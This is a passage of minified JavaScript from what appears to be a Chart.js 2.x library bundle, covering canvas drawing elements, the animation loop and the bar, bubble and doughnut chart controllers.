textAlign:function(a){return a},xPlus:function(a,b){return a+b},leftForLtr:function(a,b){return a}}},k=I;k.easing=$c;k.canvas=Ta;k.options={toLineHeight:function(a,b){var c=(""+a).match(/^(normal|(\d+(?:\.\d+)?)(px|em|%)?)$/);if(!c||"normal"===c[1])return 1.2*b;a=+c[2];switch(c[3]){case "px":return a;case "%":a/=100}return b*a},toPadding:function(a){if(I.isObject(a)){var b=+a.top||0;var c=+a.right||0;var d=+a.bottom||0;a=+a.left||0}else b=c=d=a=+a||0;return{top:b,right:c,bottom:d,left:a,height:b+
d,width:a+c}},_parseFont:function(a){var b=t.global,c=Ua(a.fontSize,b.defaultFontSize);a={family:Ua(a.fontFamily,b.defaultFontFamily),lineHeight:I.options.toLineHeight(Ua(a.lineHeight,b.defaultLineHeight),c),size:c,style:Ua(a.fontStyle,b.defaultFontStyle),weight:null,string:""};b=!a||I.isNullOrUndef(a.size)||I.isNullOrUndef(a.family)?null:(a.style?a.style+" ":"")+(a.weight?a.weight+" ":"")+a.size+"px "+a.family;a.string=b;return a},resolve:function(a,b,c,d){var e=!0,f;var g=0;for(f=a.length;g<f;++g){var h=
a[g];if(void 0!==h&&(void 0!==b&&"function"===typeof h&&(h=h(b),e=!1),void 0!==c&&I.isArray(h)&&(h=h[c],e=!1),void 0!==h))return d&&!e&&(d.cacheable=!1),h}}};k.math=gc;k.rtl={getRtlAdapter:function(a,b,c){return a?cd(b,c):dd()},overrideTextDirection:function(a,b){if("ltr"===b||"rtl"===b){var c=a.canvas.style;var d=[c.getPropertyValue("direction"),c.getPropertyPriority("direction")];c.setProperty("direction",b,"important");a.prevTextDirection=d}},restoreTextDirection:function(a){var b=a.prevTextDirection;
void 0!==b&&(delete a.prevTextDirection,a.canvas.style.setProperty("direction",b[0],b[1]))}};var K=function(a){k.extend(this,a);this.initialize.apply(this,arguments)};k.extend(K.prototype,{_type:void 0,initialize:function(){this.hidden=!1},pivot:function(){this._view||(this._view=k.extend({},this._model));this._start={};return this},transition:function(a){var b=this._model,c=this._start,d=this._view;if(!b||1===a)return this._view=k.extend({},b),this._start=null,this;d||(d=this._view={});c||(c=this._start=
{});var e=Object.keys(b),f;var g=0;for(f=e.length;g<f;++g){var h=e[g];var m=b[h];d.hasOwnProperty(h)||(d[h]=m);var l=d[h];if(l!==m&&"_"!==h[0]){c.hasOwnProperty(h)||(c[h]=l);l=c[h];var n=typeof m;if(n===typeof l)if("string"===n){if(l=Sa(l),l.valid&&(n=Sa(m),n.valid)){d[h]=n.mix(l,a).rgbString();continue}}else if(k.isFinite(l)&&k.isFinite(m)){d[h]=l+(m-l)*a;continue}d[h]=m}}return this},tooltipPosition:function(){return{x:this._model.x,y:this._model.y}},hasValue:function(){return k.isNumber(this._model.x)&&
k.isNumber(this._model.y)}});K.extend=k.inherits;var Da=K.extend({chart:null,currentStep:0,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null});Object.defineProperty(Da.prototype,"animationObject",{get:function(){return this}});Object.defineProperty(Da.prototype,"chartInstance",{get:function(){return this.chart},set:function(a){this.chart=a}});t._set("global",{animation:{duration:1E3,easing:"easeOutQuart",onProgress:k.noop,onComplete:k.noop}});var pb={animations:[],
request:null,addAnimation:function(a,b,c,d){var e=this.animations;b.chart=a;b.startTime=Date.now();b.duration=c;d||(a.animating=!0);c=0;for(d=e.length;c<d;++c)if(e[c].chart===a){e[c]=b;return}e.push(b);1===e.length&&this.requestAnimationFrame()},cancelAnimation:function(a){var b=k.findIndex(this.animations,function(b){return b.chart===a});-1!==b&&(this.animations.splice(b,1),a.animating=!1)},requestAnimationFrame:function(){var a=this;null===a.request&&(a.request=k.requestAnimFrame.call(window,function(){a.request=
null;a.startDigest()}))},startDigest:function(){this.advance();0<this.animations.length&&this.requestAnimationFrame()},advance:function(){for(var a=this.animations,b,c,d,e,f=0;f<a.length;)b=a[f],c=b.chart,d=b.numSteps,e=Math.floor((Date.now()-b.startTime)/b.duration*d)+1,b.currentStep=Math.min(e,d),k.callback(b.render,[c,b],c),k.callback(b.onAnimationProgress,[b],c),b.currentStep>=d?(k.callback(b.onAnimationComplete,[b],c),c.animating=!1,a.splice(f,1)):++f}},na=k.options.resolve,Eb=["push","pop",
"shift","splice","unshift"],E=function(a,b){this.initialize(a,b)};k.extend(E.prototype,{datasetElementType:null,dataElementType:null,_datasetElementOptions:"backgroundColor borderCapStyle borderColor borderDash borderDashOffset borderJoinStyle borderWidth".split(" "),_dataElementOptions:["backgroundColor","borderColor","borderWidth","pointStyle"],initialize:function(a,b){this.chart=a;this.index=b;this.linkScales();this.addElements();this._type=this.getMeta().type},updateIndex:function(a){this.index=
a},linkScales:function(){var a=this.getMeta(),b=this.chart,c=b.scales,d=this.getDataset();b=b.options.scales;null!==a.xAxisID&&a.xAxisID in c&&!d.xAxisID||(a.xAxisID=d.xAxisID||b.xAxes[0].id);null!==a.yAxisID&&a.yAxisID in c&&!d.yAxisID||(a.yAxisID=d.yAxisID||b.yAxes[0].id)},getDataset:function(){return this.chart.data.datasets[this.index]},getMeta:function(){return this.chart.getDatasetMeta(this.index)},getScaleForId:function(a){return this.chart.scales[a]},_getValueScaleId:function(){return this.getMeta().yAxisID},
_getIndexScaleId:function(){return this.getMeta().xAxisID},_getValueScale:function(){return this.getScaleForId(this._getValueScaleId())},_getIndexScale:function(){return this.getScaleForId(this._getIndexScaleId())},reset:function(){this._update(!0)},destroy:function(){this._data&&Fb(this._data,this)},createMetaDataset:function(){var a=this.datasetElementType;return a&&new a({_chart:this.chart,_datasetIndex:this.index})},createMetaData:function(a){var b=this.dataElementType;return b&&new b({_chart:this.chart,
_datasetIndex:this.index,_index:a})},addElements:function(){var a=this.getMeta(),b=this.getDataset().data||[],c=a.data;var d=0;for(b=b.length;d<b;++d)c[d]=c[d]||this.createMetaData(d);a.dataset=a.dataset||this.createMetaDataset()},addElementAndReset:function(a){var b=this.createMetaData(a);this.getMeta().data.splice(a,0,b);this.updateElement(b,a,!0)},buildOrUpdateElements:function(){var a=this.getDataset();a=a.data||(a.data=[]);this._data!==a&&(this._data&&Fb(this._data,this),a&&Object.isExtensible(a)&&
Ac(a,this),this._data=a);this.resyncElements()},_configure:function(){this._config=k.merge({},[this.chart.options.datasets[this._type],this.getDataset()],{merger:function(a,b,c){"_meta"!==a&&"data"!==a&&k._merger(a,b,c)}})},_update:function(a){this._configure();this._cachedDataOpts=null;this.update(a)},update:k.noop,transition:function(a){for(var b=this.getMeta(),c=b.data||[],d=c.length,e=0;e<d;++e)c[e].transition(a);b.dataset&&b.dataset.transition(a)},draw:function(){var a=this.getMeta(),b=a.data||
[],c=b.length,d=0;for(a.dataset&&a.dataset.draw();d<c;++d)b[d].draw()},getStyle:function(a){var b=this.getMeta(),c=b.dataset;this._configure();c&&void 0===a?a=this._resolveDatasetElementOptions(c||{}):(a=a||0,a=this._resolveDataElementOptions(b.data[a]||{},a));if(!1===a.fill||null===a.fill)a.backgroundColor=a.borderColor;return a},_resolveDatasetElementOptions:function(a,b){var c=this.chart,d=this._config,e=a.custom||{},f=c.options.elements[this.datasetElementType.prototype._type]||{},g=this._datasetElementOptions,
h={},k,l={chart:c,dataset:this.getDataset(),datasetIndex:this.index,hover:b};c=0;for(k=g.length;c<k;++c){var n=g[c];var p=b?"hover"+n.charAt(0).toUpperCase()+n.slice(1):n;h[n]=na([e[p],d[p],f[p]],l)}return h},_resolveDataElementOptions:function(a,b){var c=a&&a.custom,d=this._cachedDataOpts;if(d&&!c)return d;var e=this.chart;d=this._config;var f=e.options.elements[this.dataElementType.prototype._type]||{},g=this._dataElementOptions,h={};e={chart:e,dataIndex:b,dataset:this.getDataset(),datasetIndex:this.index};
var m={cacheable:!c},l;c=c||{};if(k.isArray(g)){var n=0;for(l=g.length;n<l;++n){var p=g[n];h[p]=na([c[p],d[p],f[p]],e,b,m)}}else{var q=Object.keys(g);n=0;for(l=q.length;n<l;++n)p=q[n],h[p]=na([c[p],d[g[p]],d[p],f[p]],e,b,m)}m.cacheable&&(this._cachedDataOpts=Object.freeze(h));return h},removeHoverStyle:function(a){k.merge(a._model,a.$previousStyle||{});delete a.$previousStyle},setHoverStyle:function(a){var b=this.chart.data.datasets[a._datasetIndex],c=a._index,d=a.custom||{},e=a._model,f=k.getHoverColor;
a.$previousStyle={backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth};e.backgroundColor=na([d.hoverBackgroundColor,b.hoverBackgroundColor,f(e.backgroundColor)],void 0,c);e.borderColor=na([d.hoverBorderColor,b.hoverBorderColor,f(e.borderColor)],void 0,c);e.borderWidth=na([d.hoverBorderWidth,b.hoverBorderWidth,e.borderWidth],void 0,c)},_removeDatasetHoverStyle:function(){var a=this.getMeta().dataset;a&&this.removeHoverStyle(a)},_setDatasetHoverStyle:function(){var a=
this.getMeta().dataset,b={},c;if(a){var d=a._model;var e=this._resolveDatasetElementOptions(a,!0);var f=Object.keys(e);var g=0;for(c=f.length;g<c;++g){var h=f[g];b[h]=d[h];d[h]=e[h]}a.$previousStyle=b}},resyncElements:function(){var a=this.getMeta(),b=this.getDataset().data,c=a.data.length;b=b.length;b<c?a.data.splice(b,c-b):b>c&&this.insertElements(c,b-c)},insertElements:function(a,b){for(var c=0;c<b;++c)this.addElementAndReset(a+c)},onDataPush:function(){var a=arguments.length;this.insertElements(this.getDataset().data.length-
a,a)},onDataPop:function(){this.getMeta().data.pop()},onDataShift:function(){this.getMeta().data.shift()},onDataSplice:function(a,b){this.getMeta().data.splice(a,b);this.insertElements(a,arguments.length-2)},onDataUnshift:function(){this.insertElements(0,arguments.length)}});E.extend=k.inherits;var P=2*Math.PI;t._set("global",{elements:{arc:{backgroundColor:t.global.defaultColor,borderColor:"#fff",borderWidth:2,borderAlign:"center"}}});var ed=K.extend({_type:"arc",inLabelRange:function(a){var b=this._view;
return b?Math.pow(a-b.x,2)<Math.pow(b.radius+b.hoverRadius,2):!1},inRange:function(a,b){var c=this._view;if(c){var d=k.getAngleFromPoint(c,{x:a,y:b}),e=d.angle,f=d.distance;d=c.startAngle;for(var g=c.endAngle;g<d;)g+=P;for(;e>g;)e-=P;for(;e<d;)e+=P;c=f>=c.innerRadius&&f<=c.outerRadius;return e>=d&&e<=g&&c}return!1},getCenterPoint:function(){var a=this._view,b=(a.startAngle+a.endAngle)/2,c=(a.innerRadius+a.outerRadius)/2;return{x:a.x+Math.cos(b)*c,y:a.y+Math.sin(b)*c}},getArea:function(){var a=this._view;
return(a.endAngle-a.startAngle)/(2*Math.PI)*Math.PI*(Math.pow(a.outerRadius,2)-Math.pow(a.innerRadius,2))},tooltipPosition:function(){var a=this._view,b=a.startAngle+(a.endAngle-a.startAngle)/2,c=(a.outerRadius-a.innerRadius)/2+a.innerRadius;return{x:a.x+Math.cos(b)*c,y:a.y+Math.sin(b)*c}},draw:function(){var a=this._chart.ctx,b=this._view,c="inner"===b.borderAlign?.33:0;c={x:b.x,y:b.y,innerRadius:b.innerRadius,outerRadius:Math.max(b.outerRadius-c,0),pixelMargin:c,startAngle:b.startAngle,endAngle:b.endAngle,
fullCircles:Math.floor(b.circumference/P)};var d;a.save();a.fillStyle=b.backgroundColor;a.strokeStyle=b.borderColor;if(c.fullCircles){c.endAngle=c.startAngle+P;a.beginPath();a.arc(c.x,c.y,c.outerRadius,c.startAngle,c.endAngle);a.arc(c.x,c.y,c.innerRadius,c.endAngle,c.startAngle,!0);a.closePath();for(d=0;d<c.fullCircles;++d)a.fill();c.endAngle=c.startAngle+b.circumference%P}a.beginPath();a.arc(c.x,c.y,c.outerRadius,c.startAngle,c.endAngle);a.arc(c.x,c.y,c.innerRadius,c.endAngle,c.startAngle,!0);a.closePath();
a.fill();if(b.borderWidth){(d="inner"===b.borderAlign)?(a.lineWidth=2*b.borderWidth,a.lineJoin="round"):(a.lineWidth=b.borderWidth,a.lineJoin="bevel");if(c.fullCircles){var e=c.endAngle;d&&(c.endAngle=c.startAngle+P,Gb(a,c),c.endAngle=e,c.endAngle===c.startAngle&&c.fullCircles&&(c.endAngle+=P,c.fullCircles--));a.beginPath();a.arc(c.x,c.y,c.innerRadius,c.startAngle+P,c.startAngle,!0);for(e=0;e<c.fullCircles;++e)a.stroke();a.beginPath();a.arc(c.x,c.y,b.outerRadius,c.startAngle,c.startAngle+P);for(e=
0;e<c.fullCircles;++e)a.stroke()}d&&Gb(a,c);a.beginPath();a.arc(c.x,c.y,b.outerRadius,c.startAngle,c.endAngle);a.arc(c.x,c.y,c.innerRadius,c.endAngle,c.startAngle,!0);a.closePath();a.stroke()}a.restore()}}),hc=k.valueOrDefault,ic=t.global.defaultColor;t._set("global",{elements:{line:{tension:.4,backgroundColor:ic,borderWidth:3,borderColor:ic,borderCapStyle:"butt",borderDash:[],borderDashOffset:0,borderJoinStyle:"miter",capBezierPoints:!0,fill:!0}}});var fd=K.extend({_type:"line",draw:function(){var a=
this._view,b=this._chart.ctx,c=a.spanGaps,d=this._children.slice(),e=t.global,f=e.elements.line,g=-1,h=this._loop,m;if(d.length){if(this._loop){for(m=0;m<d.length;++m){var l=k.previousItem(d,m);if(!d[m]._view.skip&&l._view.skip){d=d.slice(m).concat(d.slice(0,m));h=c;break}}h&&d.push(d[0])}b.save();b.lineCap=a.borderCapStyle||f.borderCapStyle;b.setLineDash&&b.setLineDash(a.borderDash||f.borderDash);b.lineDashOffset=hc(a.borderDashOffset,f.borderDashOffset);b.lineJoin=a.borderJoinStyle||f.borderJoinStyle;
b.lineWidth=hc(a.borderWidth,f.borderWidth);b.strokeStyle=a.borderColor||e.defaultColor;b.beginPath();a=d[0]._view;a.skip||(b.moveTo(a.x,a.y),g=0);for(m=1;m<d.length;++m)a=d[m]._view,l=-1===g?k.previousItem(d,m):d[g],a.skip||(g!==m-1&&!c||-1===g?b.moveTo(a.x,a.y):k.canvas.lineTo(b,l._view,a),g=m);h&&b.closePath();b.stroke();b.restore()}}}),gd=k.valueOrDefault,jc=t.global.defaultColor;t._set("global",{elements:{point:{radius:3,pointStyle:"circle",backgroundColor:jc,borderColor:jc,borderWidth:1,hitRadius:1,
hoverRadius:4,hoverBorderWidth:1}}});var hd=K.extend({_type:"point",inRange:function(a,b){var c=this._view;return c?Math.pow(a-c.x,2)+Math.pow(b-c.y,2)<Math.pow(c.hitRadius+c.radius,2):!1},inLabelRange:Hb,inXRange:Hb,inYRange:function(a){var b=this._view;return b?Math.abs(a-b.y)<b.radius+b.hitRadius:!1},getCenterPoint:function(){var a=this._view;return{x:a.x,y:a.y}},getArea:function(){return Math.PI*Math.pow(this._view.radius,2)},tooltipPosition:function(){var a=this._view;return{x:a.x,y:a.y,padding:a.radius+
a.borderWidth}},draw:function(a){var b=this._view,c=this._chart.ctx,d=b.pointStyle,e=b.rotation,f=b.radius,g=b.x,h=b.y,m=t.global,l=m.defaultColor;b.skip||void 0!==a&&!k.canvas._isPointInArea(b,a)||(c.strokeStyle=b.borderColor||l,c.lineWidth=gd(b.borderWidth,m.elements.point.borderWidth),c.fillStyle=b.backgroundColor||l,k.canvas.drawPoint(c,d,f,g,h,e))}}),kc=t.global.defaultColor;t._set("global",{elements:{rectangle:{backgroundColor:kc,borderColor:kc,borderSkipped:"bottom",borderWidth:0}}});var F=
{},id=K.extend({_type:"rectangle",draw:function(){var a=this._chart.ctx,b=this._view,c=Ib(b),d=c.right-c.left,e=c.bottom-c.top;var f=d/2;var g=e/2;var h=b.borderWidth;var m=b.borderSkipped;var l={};m&&(b.horizontal?b.base>b.x&&(m="left"===m?"right":"right"===m?"left":m):b.base<b.y&&(m="bottom"===m?"top":"top"===m?"bottom":m),l[m]=!0);if(k.isObject(h)){var n=+h.top||0;m=+h.right||0;var p=+h.bottom||0;var q=+h.left||0}else n=m=p=q=+h||0;h=l.top||0>n?0:n>g?g:n;m=l.right||0>m?0:m>f?f:m;g=l.bottom||0>
p?0:p>g?g:p;q=l.left||0>q?0:q>f?f:q;f=c.left;l=c.top;p=c.left+q;c=c.top+h;m=d-q-m;h=e-h-g;a.fillStyle=b.backgroundColor;a.fillRect(f,l,d,e);if(d!==m||e!==h)a.save(),a.beginPath(),a.rect(f,l,d,e),a.clip(),a.fillStyle=b.borderColor,a.rect(p,c,m,h),a.fill("evenodd"),a.restore()},height:function(){var a=this._view;return a.base-a.y},inRange:function(a,b){return ta(this._view,a,b)},inLabelRange:function(a,b){var c=this._view;return c&&void 0!==c.width?ta(c,a,null):ta(c,null,b)},inXRange:function(a){return ta(this._view,
a,null)},inYRange:function(a){return ta(this._view,null,a)},getCenterPoint:function(){var a=this._view;if(a&&void 0!==a.width){var b=a.x;a=(a.y+a.base)/2}else b=(a.x+a.base)/2,a=a.y;return{x:b,y:a}},getArea:function(){var a=this._view;return a&&void 0!==a.width?a.width*Math.abs(a.y-a.base):a.height*Math.abs(a.x-a.base)},tooltipPosition:function(){var a=this._view;return{x:a.x,y:a.y}}});F.Arc=ed;F.Line=fd;F.Point=hd;F.Rectangle=id;var Ea=k._deprecated,oa=k.valueOrDefault;t._set("bar",{hover:{mode:"label"},
scales:{xAxes:[{type:"category",offset:!0,gridLines:{offsetGridLines:!0}}],yAxes:[{type:"linear"}]}});t._set("global",{datasets:{bar:{categoryPercentage:.8,barPercentage:.9}}});var lc=E.extend({dataElementType:F.Rectangle,_dataElementOptions:"backgroundColor borderColor borderSkipped borderWidth barPercentage barThickness categoryPercentage maxBarThickness minBarLength".split(" "),initialize:function(){E.prototype.initialize.apply(this,arguments);var a=this.getMeta();a.stack=this.getDataset().stack;
a.bar=!0;a=this._getIndexScale().options;Ea("bar chart",a.barPercentage,"scales.[x/y]Axes.barPercentage","dataset.barPercentage");Ea("bar chart",a.barThickness,"scales.[x/y]Axes.barThickness","dataset.barThickness");Ea("bar chart",a.categoryPercentage,"scales.[x/y]Axes.categoryPercentage","dataset.categoryPercentage");Ea("bar chart",this._getValueScale().options.minBarLength,"scales.[x/y]Axes.minBarLength","dataset.minBarLength");Ea("bar chart",a.maxBarThickness,"scales.[x/y]Axes.maxBarThickness",
"dataset.maxBarThickness")},update:function(a){var b=this.getMeta().data,c;this._ruler=this.getRuler();var d=0;for(c=b.length;d<c;++d)this.updateElement(b[d],d,a)},updateElement:function(a,b,c){var d=this.getMeta(),e=this.getDataset(),f=this._resolveDataElementOptions(a,b);a._xScale=this.getScaleForId(d.xAxisID);a._yScale=this.getScaleForId(d.yAxisID);a._datasetIndex=this.index;a._index=b;a._model={backgroundColor:f.backgroundColor,borderColor:f.borderColor,borderSkipped:f.borderSkipped,borderWidth:f.borderWidth,
datasetLabel:e.label,label:this.chart.data.labels[b]};k.isArray(e.data[b])&&(a._model.borderSkipped=null);this._updateElementGeometry(a,b,c,f);a.pivot()},_updateElementGeometry:function(a,b,c,d){a=a._model;var e=this._getValueScale(),f=e.getBasePixel();e=e.isHorizontal();var g=this._ruler||this.getRuler(),h=this.calculateBarValuePixels(this.index,b,d);b=this.calculateBarIndexPixels(this.index,b,g,d);a.horizontal=e;a.base=c?f:h.base;a.x=e?c?f:h.head:b.center;a.y=e?b.center:c?f:h.head;a.height=e?b.size:
void 0;a.width=e?void 0:b.size},_getStacks:function(a){var b=this._getIndexScale(),c=b._getMatchingVisibleMetas(this._type);b=b.options.stacked;var d=c.length,e=[],f;for(f=0;f<d;++f){var g=c[f];(!1===b||-1===e.indexOf(g.stack)||void 0===b&&void 0===g.stack)&&e.push(g.stack);if(g.index===a)break}return e},getStackCount:function(){return this._getStacks().length},getStackIndex:function(a,b){var c=this._getStacks(a),d=void 0!==b?c.indexOf(b):-1;return-1===d?c.length-1:d},getRuler:function(){var a=this._getIndexScale(),
b=[],c;var d=0;for(c=this.getMeta().data.length;d<c;++d)b.push(a.getPixelForValue(null,d,this.index));return{pixels:b,start:a._startPixel,end:a._endPixel,stackCount:this.getStackCount(),scale:a}},calculateBarValuePixels:function(a,b,c){var d=this.chart,e=this._getValueScale(),f=e.isHorizontal(),g=d.data.datasets,h=e._getMatchingVisibleMetas(this._type),k=e._parseValue(g[a].data[b]);c=c.minBarLength;var l=e.options.stacked,n=this.getMeta().stack,p=void 0===k.start?0:0<=k.max&&0<=k.min?k.min:k.max;
d=void 0===k.start?k.end:0<=k.max&&0<=k.min?k.max-k.min:k.min-k.max;var q=h.length;if(l||void 0===l&&void 0!==n)for(l=0;l<q;++l){var r=h[l];if(r.index===a)break;r.stack===n&&(r=e._parseValue(g[r.index].data[b]),r=void 0===r.start?r.end:0<=r.min&&0<=r.max?r.max:r.min,0>k.min&&0>r||0<=k.max&&0<r)&&(p+=r)}a=e.getPixelForValue(p);e=e.getPixelForValue(p+d);b=e-a;void 0!==c&&Math.abs(b)<c&&(b=c,e=0<=d&&!f||0>d&&f?a-c:a+c);return{size:b,base:a,head:e,center:e+b/2}},calculateBarIndexPixels:function(a,b,c,
d){if("flex"===d.barThickness){var e=c.pixels;var f=e[b];var g=0<b?e[b-1]:null;b=b<e.length-1?e[b+1]:null;e=d.categoryPercentage;null===g&&(g=f-(null===b?c.end-c.start:b-f));null===b&&(b=f+f-g);f={chunk:Math.abs(b-g)/2*e/c.stackCount,ratio:d.barPercentage,start:f-(f-Math.min(g,b))/2*e}}else{g=d.barThickness;f=c.stackCount;b=c.pixels[b];if(k.isNullOrUndef(g)){var h=c.scale,m=c.pixels;c=h._length;var l;var n=1;for(l=m.length;n<l;++n)c=Math.min(c,Math.abs(m[n]-m[n-1]));n=0;for(l=h.getTicks().length;n<
l;++n)m=h.getPixelForTick(n),c=0<n?Math.min(c,Math.abs(m-e)):c,e=m}else c=-1;k.isNullOrUndef(g)?(g=c*d.categoryPercentage,c=d.barPercentage):(g*=f,c=1);f={chunk:g/f,ratio:c,start:b-g/2}}a=this.getStackIndex(a,this.getMeta().stack);a=f.start+f.chunk*a+f.chunk/2;d=Math.min(oa(d.maxBarThickness,Infinity),f.chunk*f.ratio);return{base:a-d/2,head:a+d/2,center:a,size:d}},draw:function(){var a=this.chart,b=this._getValueScale(),c=this.getMeta().data,d=this.getDataset(),e=c.length,f=0;for(k.canvas.clipArea(a.ctx,
a.chartArea);f<e;++f){var g=b._parseValue(d.data[f]);isNaN(g.min)||isNaN(g.max)||c[f].draw()}k.canvas.unclipArea(a.ctx)},_resolveDataElementOptions:function(){var a=k.extend({},E.prototype._resolveDataElementOptions.apply(this,arguments)),b=this._getIndexScale().options,c=this._getValueScale().options;a.barPercentage=oa(b.barPercentage,a.barPercentage);a.barThickness=oa(b.barThickness,a.barThickness);a.categoryPercentage=oa(b.categoryPercentage,a.categoryPercentage);a.maxBarThickness=oa(b.maxBarThickness,
a.maxBarThickness);a.minBarLength=oa(c.minBarLength,a.minBarLength);return a}}),qb=k.valueOrDefault,jd=k.options.resolve;t._set("bubble",{hover:{mode:"single"},scales:{xAxes:[{type:"linear",position:"bottom",id:"x-axis-0"}],yAxes:[{type:"linear",position:"left",id:"y-axis-0"}]},tooltips:{callbacks:{title:function(){return""},label:function(a,b){return(b.datasets[a.datasetIndex].label||"")+": ("+a.xLabel+", "+a.yLabel+", "+b.datasets[a.datasetIndex].data[a.index].r+")"}}}});var kd=E.extend({dataElementType:F.Point,
_dataElementOptions:"backgroundColor borderColor borderWidth hoverBackgroundColor hoverBorderColor hoverBorderWidth hoverRadius hitRadius pointStyle rotation".split(" "),update:function(a){var b=this,c=b.getMeta().data;k.each(c,function(c,e){b.updateElement(c,e,a)})},updateElement:function(a,b,c){var d=this.getMeta(),e=a.custom||{},f=this.getScaleForId(d.xAxisID);d=this.getScaleForId(d.yAxisID);var g=this._resolveDataElementOptions(a,b),h=this.getDataset().data[b],k=this.index,l=c?f.getPixelForDecimal(.5):
f.getPixelForValue("object"===typeof h?h:NaN,b,k);h=c?d.getBasePixel():d.getPixelForValue(h,b,k);a._xScale=f;a._yScale=d;a._options=g;a._datasetIndex=k;a._index=b;a._model={backgroundColor:g.backgroundColor,borderColor:g.borderColor,borderWidth:g.borderWidth,hitRadius:g.hitRadius,pointStyle:g.pointStyle,rotation:g.rotation,radius:c?0:g.radius,skip:e.skip||isNaN(l)||isNaN(h),x:l,y:h};a.pivot()},setHoverStyle:function(a){var b=a._model,c=a._options,d=k.getHoverColor;a.$previousStyle={backgroundColor:b.backgroundColor,
borderColor:b.borderColor,borderWidth:b.borderWidth,radius:b.radius};b.backgroundColor=qb(c.hoverBackgroundColor,d(c.backgroundColor));b.borderColor=qb(c.hoverBorderColor,d(c.borderColor));b.borderWidth=qb(c.hoverBorderWidth,c.borderWidth);b.radius=c.radius+c.hoverRadius},_resolveDataElementOptions:function(a,b){var c=this.chart,d=this.getDataset(),e=a.custom||{},f=d.data[b]||{},g=E.prototype._resolveDataElementOptions.apply(this,arguments);d={chart:c,dataIndex:b,dataset:d,datasetIndex:this.index};
this._cachedDataOpts===g&&(g=k.extend({},g));g.radius=jd([e.radius,f.r,this._config.radius,c.options.elements.point.radius],d,b);return g}}),Va=k.valueOrDefault,fa=Math.PI,R=2*fa,ha=fa/2;t._set("doughnut",{animation:{animateRotate:!0,animateScale:!1},hover:{mode:"single"},legendCallback:function(a){var b=document.createElement("ul"),c=a.data,d=c.datasets;c=c.labels;var e;b.setAttribute("class",a.id+"-legend");if(d.length)for(a=0,e=d[0].data.length;a<e;++a){var f=b.appendChild(document.createElement("li"));
var g=f.appendChild(document.createElement("span"));g.style.backgroundColor=d[0].backgroundColor[a];c[a]&&f.appendChild(document.createTextNode(c[a]))}return b.outerHTML},legend:{labels:{generateLabels:function(a){var b=a.data;return b.labels.length&&b.datasets.length?b.labels.map(function(c,d){var e=a.getDatasetMeta(0),f=e.controller.getStyle(d);return{text:c,fillStyle:f.backgroundColor,strokeStyle:f.borderColor,lineWidth:f.borderWidth,hidden:isNaN(b.datasets[0].data[d])||e.data[d].hidden,index:d}}):
[]}},onClick:function(a,b){var c=b.index,d=this.chart,e;var f=0;for(e=(d.data.datasets||[]).length;f<e;++f){var g=d.getDatasetMeta(f);g.data[c]&&(g.data[c].hidden=!g.data[c].hidden)}d.update()}},cutoutPercentage:50,rotation:-ha,circumference:R,tooltips:{callbacks:{title:function(){return""},label:function(a,b){var c=b.labels[a.index],d=": "+b.datasets[a.datasetIndex].data[a.index];k.isArray(c)?(c=c.slice(),c[0]+=d):c+=d;return c}}}});var mc=E.extend({dataElementType:F.Arc,linkScales:k.noop,_dataElementOptions:"backgroundColor borderColor borderWidth borderAlign hoverBackgroundColor hoverBorderColor hoverBorderWidth".split(" "),
getRingIndex:function(a){for(var b=0,c=0;c<a;++c)this.chart.isDatasetVisible(c)&&++b;return b},update:function(a){var b=this.chart,c=b.chartArea,d=b.options,e=1,f=1,g=0,h=0,k=this.getMeta(),l=k.data,n=d.cutoutPercentage/100||0,p=d.circumference,q=this._getRingWeight(this.index);if(p<R){e=d.rotation%R;e+=e>=fa?-R:e<-fa?R:0;f=e+p;p=Math.cos(e);d=Math.sin(e);var r=Math.cos(f),u=Math.sin(f);g=e===-fa||f>=fa?-1:Math.min(p,p*n,r,r*n);h=e<=-ha&&f>=-ha||f>=fa+ha?-1:Math.min(d,d*n,u,u*n);p=0>=e&&0<=f||f>=
R?1:Math.max(p,p*n,r,r*n);d=e<=ha&&f>=ha||f>=R+ha?1:Math.max(d,d*n,u,u*n);e=(p-g)/2;f=(d-h)/2;g=-(p+g)/2;h=-(d+h)/2}p=0;for(d=l.length;p<d;++p)l[p]._options=this._resolveDataElementOptions(l[p],p);b.borderWidth=this.getMaxBorderWidth();b.outerRadius=Math.max(Math.min((c.right-c.left-b.borderWidth)/e,(c.bottom-c.top-b.borderWidth)/f)/2,0);b.innerRadius=Math.max(b.outerRadius*n,0);b.radiusLength=(b.outerRadius-b.innerRadius)/(this._getVisibleDatasetWeightTotal()||1);b.offsetX=g*b.outerRadius;b.offsetY=
h*b.outerRadius;k.total=this.calculateTotal();this.outerRadius=b.outerRadius-b.radiusLength*this._getRingWeightOffset(this.index);this.innerRadius=Math.max(this.outerRadius-b.radiusLength*q,0);p=0;for(d=l.length;p<d;++p)this.updateElement(l[p],p,a)},updateElement:function(a,b,c){var d=this.chart,e=d.chartArea,f=d.options,g=f.animation,h=(e.left+e.right)/2;e=(e.top+e.bottom)/2;var m=f.rotation,l=f.rotation,n=this.getDataset(),p=c&&g.animateRotate?0:a.hidden?0:this.calculateCircumference(n.data[b])*
(f.circumference/R),q=a._options||{};k.extend(a,{_datasetIndex:this.index,_index:b,_model:{backgroundColor:q.backgroundColor,borderColor:q.borderColor,borderWidth:q.borderWidth,borderAlign:q.borderAlign,x:h+d.offsetX,y:e+d.offsetY,startAngle:m,endAngle:l,circumference:p,outerRadius:c&&g.animateScale?0:this.outerRadius,innerRadius:c&&g.animateScale?0:this.innerRadius,label:k.valueAtIndexOrDefault(n.label,b,d.data.labels[b])}});d=a._model;c&&g.animateRotate||(d.startAngle=0===b?f.rotation:this.getMeta().data[b-
1]._model.endAngle,d.endAngle=d.startAngle+d.circumference);a.pivot()},calculateTotal:function(){var a=this.getDataset(),b=this.getMeta(),c=0,d;k.each(b.data,function(b,f){d=a.data[f];isNaN(d)||b.hidden||(c+=Math.abs(d))});return c},calculateCircumference:function(a){var b=this.getMeta().total;return 0<b&&!isNaN(a)?Math.abs(a)/b*R:0},getMaxBorderWidth:function(a){var b=0,c=this.chart,d;if(!a){var e=0;for(d=c.data.datasets.length;e<d;++e)if(c.isDatasetVisible(e)){d=c.getDatasetMeta(e);a=d.data;if(e!==
